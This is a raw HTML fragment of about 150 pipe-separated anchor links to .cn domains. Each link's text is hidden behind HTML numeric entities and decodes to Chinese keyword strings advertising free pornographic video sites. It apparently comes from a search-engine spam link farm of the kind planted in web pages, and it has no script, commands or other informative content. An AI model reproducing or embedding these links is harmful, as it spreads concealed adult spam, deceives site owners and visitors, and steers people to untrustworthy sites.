<a href="http://upassion.cn" target="_blank">&#x6E05;&#x7EAF;&#x552F;&#x7F8E;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x6FC0;&#x60C5;</a>|
<a href="http://yhhz.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://zzniiw.cn" target="_blank">&#x65E5;&#x672C;&#x719F;&#x5987;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://li5.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x5C24;&#x7269;</a>|
<a href="http://floradixiron.cn" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x91CE;&#x5916;</a>|
<a href="http://3zjj.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://holidayinnwuhan.cn" target="_blank">&#x5929;&#x5802;v&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x2174;&#x7B2C;&#x4E00;&#x6B21;</a>|
<a href="http://w2w3.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://sjjioto.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;69&#x5802;</a>|
<a href="http://xdipfs.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E09;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5728;&#x7EBF;</a>|
<a href="http://ckwg.com.cn" target="_blank">&#x514D;&#x8D39;&#x89C2;&#x770B;&#x5168;&#x9EC4;&#x505A;&#x7230;&#x5927;&#x7247;&#x56FD;&#x4EA7;</a>|
<a href="http://henmao.cn" target="_blank">&#x871C;&#x6843;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wa666.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x52A8;&#x6F2B;</a>|
<a href="http://shchuangming.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5927;&#x5C41;&#x80A1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jskygs.cn" target="_blank">&#x591C;&#x55E8;&#x55E8;&#x4E00;&#x533A;&#x4E8C;&#x533A;av&#x5728;&#x7EBF;</a>|
<a href="http://gessa.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://youu.net.cn" target="_blank">&#x4E9A;&#x6D32;&#x5341;&#x516B;&#x7981;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://smsplus.cn" target="_blank">&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://szhongfa.net.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x533A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://beetribe.com.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://ebo800.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://mediumstar.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x5740;</a>|
<a href="http://fsfolk.cn" target="_blank">&#x9ED1;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://goldcarry.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jin-ge.cn" target="_blank">&#x5CB3;&#x5C0F;&#x8BF4;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://eurocity.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x97E9;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://kaler.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fsadvance.cn" target="_blank">&#x65E0;&#x4EBA;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x798F;&#x5229;</a>|
<a href="http://hengmeiyingxiao.cn" target="_blank">&#x6210;&#x5E74;&#x5927;&#x7247;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x64AD;&#x653E;&#x624B;&#x673A;&#x4E0D;&#x5361;</a>|
<a href="http://birla.cn" target="_blank">&#x8272;&#x5466;&#x5466;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://f-king.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x56DB;&#x533A;</a>|
<a href="http://xgnzj.cn" target="_blank">&#x56FD;&#x8BED;&#x5BF9;&#x767D;&#x505A;&#x7230;XXX&#x2169;&#x6027;69</a>|
<a href="http://rzyd.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x556A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x7F51;&#x7AD9;&#x4E1D;&#x889C;</a>|
<a href="http://szsjky.cn" target="_blank">&#x4E9A;&#x6D32;&#x514D;&#x8D39;&#x7684;&#x798F;&#x5229;&#x7247;</a>|
<a href="http://zhaicha.cn" target="_blank">99&#x4E45;re&#x70ED;&#x89C6;&#x9891;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;6</a>|
<a href="http://moviez.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;</a>|
<a href="http://jm23.cn" target="_blank">&#x5CB3;&#x4ECA;&#x665A;&#x8BA9;&#x6211;&#x73A9;&#x4E2A;&#x591F;&#x80A5;&#x6C34;&#x4E00;&#x4F53;&#x63A2;&#x5CB3;&#x4F53;</a>|
<a href="http://yjgdl.cn" target="_blank">99&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4EBA;&#x59BB;A&#x7247;&#x871C;&#x81C0;</a>|
<a href="http://wangbank.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x9EC4;&#x8272; &#x7F51;&#x7AD9;&#x514D;&#x8D39; &#x65E0;&#x9A6C;&#x8D5B;&#x514B;</a>|
<a href="http://dqmeasure.com.cn" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://dingku.com.cn" target="_blank">&#x56FD;&#x4EA7;2021&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://dabailetao.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://3dvc.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6FC0;&#x60C5;&#x7EFC;&#x5408;</a>|
<a href="http://bcommerce.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x97E9;&#x56FD;&#x4E00;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://drorange.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://studio101.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x4E0D;&#x5361;&#x52A8;&#x6F2B;</a>|
<a href="http://taobali.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5927;&#x9999;&#x8549;</a>|
<a href="http://alexa-up.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x798F;&#x5229;&#x89C6;&#x9891;&#x5BFC;&#x822A;</a>|
<a href="http://npnm.cn" target="_blank">&#x88AB;&#x4E09;&#x4E2A;&#x7537;&#x4EBA;&#x7ED1;&#x7740;&#x8E81;&#x6211;&#x597D;&#x723D;&#x89C6;&#x9891;</a>|
<a href="http://cn-qd.cn" target="_blank">&#x4E45;&#x4E45;99&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x514D;&#x8D39;</a>|
<a href="http://bme-cams.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x5E74;&#x5973;&#x4EBA;&#x7279;&#x9EC4;&#x7279;&#x8272;&#x5927;&#x7247;&#x514D;&#x8D39;</a>|
<a href="http://ttkzm.cn" target="_blank">&#x6FC0;&#x60C5;&#x5185;&#x5C04;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7231;&#x59BB;</a>|
<a href="http://pt-garnet.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x76D7;&#x6444;&#x7CBE;&#x54C1;</a>|
<a href="http://zonelue.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x7B2C;&#x4E09;&#x9875;</a>|
<a href="http://mzbg168.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4EBA;&#x59BB;&#x719F;&#x5987;</a>|
<a href="http://jqhg.cn" target="_blank">&#x65E5;&#x97E9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://moviez.cn" target="_blank">&#x4E1D;&#x889C;&#x7F8E;&#x817F;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://jnysgm.cn" target="_blank">&#x6B27;&#x7F8E;&#x8001;&#x719F;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x53E6;&#x7C7B;&#x5DE8;&#x5927;</a>|
<a href="http://88aad.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://lawstudy.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x5927;&#x7247;</a>|
<a href="http://0471kylf.cn" target="_blank">91&#x4E45;&#x4E45;&#x5077;&#x5077;&#x505A;&#x5AE9;&#x8349;&#x5F71;&#x9662;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://1huanke.cn" target="_blank">&#x4E9A;&#x6D32;av&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x64AD;&#x653E;</a>|
<a href="http://xichunlai.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x81EA;&#x7EBF;&#x62CD;&#x514D;&#x8D39;&#x8F6F;&#x4EF6;</a>|
<a href="http://songpanxian.cn" target="_blank">&#x72E0;&#x72E0;&#x7231;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://py1527.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://henmao.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E1C;&#x4EAC;&#x70ED;</a>|
<a href="http://hulijing.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6700;&#x65B0;av</a>|
<a href="http://51zsw.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x56FD;&#x4EA7;&#x597D;&#x7684;&#x7CBE;&#x534E;&#x6DB2;&#x5355;&#x54C1;&#x699C;</a>|
<a href="http://hqqd.cn" target="_blank">&#x65E5;&#x97E9;&#x5348;&#x591C;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://szdaxiao.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;a&#x7EA7;&#x5C0F;&#x89C6;&#x9891;</a>|
<a href="http://itsense.cn" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x59BB;&#x4EBA;&#x4F26;&#x7CBE;&#x54C1;&#x65E0;&#x7801;.&#x9EBB;&#x8C46;</a>|
<a href="http://szqiaojiao.cn" target="_blank">&#x516D;&#x6708;&#x4E01;&#x9999;&#x5A77;&#x5A77;&#x8272;&#x72E0;&#x72E0;&#x4E45;&#x4E45;</a>|
<a href="http://hghistory.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x65E5;&#x97E9;&#x4E13;&#x533A;</a>|
<a href="http://niubi666.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x4E0D;&#x5361;&#x7CBE;&#x54C1;</a>|
<a href="http://xizi3000.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;av&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://jiezhijian.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E45;&#x4E45;&#x514D;&#x8D39;</a>|
<a href="http://jutaogou.cn" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x5996;ts&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bdjmyy.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://spydoggy.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;a&#x2228;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x53A8;&#x623F;
&#x4E45;&#x70ED;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://iiasaas77.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x4E00;&#x533A;</a>|
<a href="http://longyouren.cn" target="_blank">&#x79CB;&#x971E;&#x7F51;&#x97E9;&#x56FD;&#x7406;&#x4F26;&#x7247;&#x4E0D;&#x5361;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://yunpost.cn" target="_blank">99&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yb771.cn" target="_blank">&#x5B85;&#x7537;&#x5F71;&#x9662;k&#x9891;&#x9053;</a>|
<a href="http://upblaze.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://gelaruisi.cn" target="_blank">&#x6843;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://0755cdd-shop.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5439;&#x6F6E;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://21win.cn" target="_blank">&#x5927;&#x80A5;&#x5A46;&#x8001;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://dai123.com.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://pekingtea.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5236;&#x670D;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://kophoto.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E71;&#x7801;</a>|
<a href="http://idlintech.cn" target="_blank">&#x4E1D;&#x889C;&#x5236;&#x670D;&#x4E9A;&#x6D32;91av</a>|
<a href="http://pointed.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FE;&#x7247;&#x5C0F;&#x8BF4;</a>|
<a href="http://hblaser.com.cn" target="_blank">&#x4E2D;&#x51FA;&#x7F8E;&#x4E3D;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://techmg.cn" target="_blank">&#x5C11;&#x5987;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://hflmmjg.cn" target="_blank">&#x4E00;&#x7EA7;&#x505A;&#x53D7;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x662F;&#x770B;&#x7F8E;&#x5973;</a>|
<a href="http://51oooooo.com.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://utop10.cn" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://dzxh120.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x51F9;&#x51F8;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://wsfdj.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E00;&#x533A;,&#x4E8C;&#x533A;,&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://fsdiy.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E0D;&#x5361;&#x7F51;</a>|
<a href="http://testpass123.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://r5awpp.cn" target="_blank">&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x4F26;&#x5728;&#x7EBF;&#x7535;&#x5F71;</a>|
<a href="http://gxatm.cn" target="_blank">&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x8272;&#x60C5;&#x7537;&#x540C;</a>|
<a href="http://stcyxqt.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x8BD5;</a>|
<a href="http://ctmarket.cn" target="_blank">&#x719F;&#x5973;&#x4E30;&#x6EE1;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://7dianhacker.cn" target="_blank">&#x65E5;&#x672C;&#x4E71;&#x4EBA;&#x4F26;a&#x2174;&#x7CBE;&#x54C1;&#x6F6E;&#x55B7;</a>|
<a href="http://gbway.cn" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x8272;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://venlo.com.cn" target="_blank">&#x65E5;&#x97E9;av&#x5728;&#x7EBF;&#x8D44;&#x6E90;&#x64AD;&#x653E;</a>|
<a href="http://0cie.cn" target="_blank">&#x56FD;&#x4EA7;&#x8349;&#x8393;&#x89C6;&#x9891;&#x65E0;&#x7801;a&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://krola.cn" target="_blank">&#x65E5;&#x97E9;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bohaiedu.cn" target="_blank">&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;</a>|
<a href="http://cakehao.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x731B;&#x53C8;&#x9EC4;&#x53C8;&#x723D;</a>|
<a href="http://guangsha-corp.cn" target="_blank">&#x6210;&#x4EBA;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x6C38;&#x4E45;&#x514D;&#x8D39;</a>|
<a href="http://nmdy.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://starction.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;456</a>|
<a href="http://npnm.cn" target="_blank">av&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E0D;&#x5361;&#x7F51;&#x7AD9;&#x4E0B;&#x8F7D;</a>|
<a href="http://hubeiziyuan.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x4EBA;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://floradixiron.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7EFC;&#x5408;</a>|
<a href="http://httpha.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://26533.cn" target="_blank">91&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://rysm.com.cn" target="_blank">&#x53E6;&#x7C7B;&#x5C0F;&#x8BF4;**&#x7EFC;&#x5408;</a>|
<a href="http://ledwatch.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://delnabla.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x64AD;&#x653E;</a>|
<a href="http://hfxiagang.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x4E2A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cuige.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://csjxl.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;</a>|
<a href="http://99dv.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E0;&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x7F51;&#x7AD9;77777</a>|
<a href="http://ncmrhg.cn" target="_blank">&#x56FD;&#x4EA7;&#x7535;&#x5F71;&#x65E0;&#x7801;&#x5348;&#x591C;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://tantetv.cn" target="_blank">av&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x7F51;&#x5740;</a>|
<a href="http://aeronautic.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x522B;</a>|
<a href="http://gt1a82fq.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://hailuogoutour.cn" target="_blank">&#x591C;&#x55E8;&#x55E8;&#x4E00;&#x533A;&#x4E8C;&#x533A;av&#x5728;&#x7EBF;</a>|
<a href="http://bgsz.cn" target="_blank">&#x65E5;&#x97E9;av&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x5929;&#x5802;</a>|
<a href="http://bolibio.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;,&#x4E8C;&#x533A;,&#x4E09;&#x533A;&#x4E00;&#x7EA7;</a>|
<a href="http://huiqianggou.cn" target="_blank">&#x6700;&#x65B0;&#x56FD;&#x4EA7;&#x4F60;&#x61C2;&#x7684;&#x5728;&#x7EBF;&#x7F51;&#x5740;</a>|
<a href="http://meuf.cn" target="_blank">&#x6700;&#x65B0;&#x56FD;&#x4EA7;&#x4F60;&#x61C2;&#x7684;&#x5728;&#x7EBF;&#x7F51;&#x5740;</a>|
<a href="http://whyy120.cn" target="_blank">&#x65E0;&#x906E;&#x6321;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x7F9E;&#x7F9E;&#x89C6;&#x9891;</a>|
<a href="http://naopang.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x4EA7;&#x7EFC;&#x5408;&#x7EFC;&#x5408;</a>|
<a href="http://abfhgc.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x4F53;&#x9A8C;&#x533A;120&#x79D2;</a>|
<a href="http://senews.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x5348;&#x591C;&#x798F;</a>|
<a href="http://jstdsy.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x6027;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wingkou.cn" target="_blank">&#x4E45;&#x4E45;&#x9752;&#x8349;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x7F51;&#x7AD9;</a>|
<a href="http://ttkzm.cn" target="_blank">&#x4E9A;&#x6D32;&#x70ED;&#x5987;&#x65E0;&#x7801;av&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://bcmi.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A; &#x6B27;&#x7F8E;&#x4E13;&#x533A;</a>|
<a href="http://zhaishijin.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E0D;&#x5361;</a>|
<a href="http://ilshi.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
